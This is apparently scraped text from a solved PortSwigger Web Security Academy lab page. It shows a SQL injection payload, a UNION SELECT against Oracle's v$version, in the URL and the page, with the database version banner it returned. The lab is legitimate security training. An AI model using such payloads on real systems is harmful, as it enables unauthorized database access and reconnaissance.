 https://0a9c002504457caf803a129000e000fd.web-security-academy.net/filter?category=%27+UNION+SELECT+BANNER,+NULL+FROM+v$version--
WebSecurity
Academy
Oracle
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production